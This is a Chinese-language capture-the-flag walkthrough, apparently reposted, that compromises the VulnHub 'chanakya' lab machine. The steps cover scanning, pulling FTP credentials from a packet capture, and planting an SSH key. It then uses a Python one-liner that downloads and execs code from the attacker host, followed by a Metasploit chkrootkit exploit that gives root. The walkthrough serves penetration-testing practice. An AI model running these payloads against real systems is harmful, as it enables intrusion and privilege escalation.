本周实践的是vulnhub的chanakya镜像,下载地址,https://download.vulnhub.com/ha/chanakya.zip,用workstation导入成功,做地址扫描,su 2024-1-15 09:12:14 Author: 云计算和网络安全技术实践(查看原文) 阅读量:20 收藏

本周实践的是vulnhub的chanakya镜像,

下载地址,https://download.vulnhub.com/ha/chanakya.zip,

用workstation导入成功,

做地址扫描,sudo netdiscover -r 192.168.220.0/24,

获取到靶机地址192.168.220.155,

继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.220.155,

获取到靶机有80端口的http服务,22端口的ssh服务,21端口的ftp服务,

对http服务做路径暴破,dirb http://192.168.220.155/ -X .txt,

获取到http://192.168.220.155/abuse.txt,

浏览器访问http://192.168.220.155/abuse.txt,

获取到nfubxn.cpncat,

猜测是凯撒密码,去https://rot13.com/破解,获取到ashoka.pcapng,

浏览器访问http://192.168.220.155/ashoka.pcapng,



下载到抓包文件,查看发现ftp的用户名密码,ashoka/kautilya,

ftp访问192.168.220.155,发现当前路径是账户home,

在kali攻击机上制作ssh登录密钥,ssh-keygen,

上传ssh登录公钥到靶机,mkdir .ssh,cd .ssh,put authorized_keys,

ssh登录靶机,ssh [email protected],

查看临时文件夹下的日志文件,cat /tmp/logs,发现有Chkrootkit,

上msf,先在靶机上执行脚本获取一个shell,

在kali攻击机上生存脚本,

use exploit/multi/script/web_delivery

set lhost 192.168.220.153

exploit

在靶机上执行生存的脚本,

python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.220.153:8080/DzwcvvYEwvkp', context=ssl._create_unverified_context());exec(r.read());"

查看获取到的shell编号,sessions -l,

在此基础上对chkrootkit进行漏洞利用,

use exploit/unix/local/chkrootkit

set session 2

set lport 8888

exploit

获取到新的shell,getuid确认是root,

如有侵权请联系:admin#unsafe.sh